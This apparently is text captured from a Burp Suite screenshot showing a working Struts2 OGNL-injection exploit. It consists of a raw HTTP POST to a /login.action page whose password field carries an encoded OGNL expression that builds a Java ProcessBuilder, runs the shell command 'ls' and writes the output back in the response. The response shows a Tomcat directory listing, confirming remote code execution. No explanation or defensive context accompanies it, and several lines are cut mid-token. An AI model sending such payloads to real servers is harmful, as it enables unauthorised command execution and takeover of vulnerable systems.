 Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/login.action
Cookie: JSESSIONID=A92B44149CFB02E05A4910428BE4B27E
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 486
username=admin&password=%25{
%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"ls"})).redir
ectErrorStream(true).start(),
%23b%3d%23a.getInputStream(),
%23c%3dnew+java.io.InputStreamReader(%23b),
%23d%3dnew+java.io.BufferedReader(%23c),
%23e%3dnew+char[50000],
%23d.read(%23e),
%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResp
onse"),
%23f.getWriter().println(new+java.lang.String(%23e)),
%23f.getWriter().flush(),%23f.getWriter().close()
}
Raw Headers Hex HTML Render
<form id="login" name="login" onsubmit="r
true;" action="/login.action" method="pos
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login
class="label">username:</label></td>
<td
><input type="text" name="username" value=
id="login_username"/>
</td>
</tr>
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work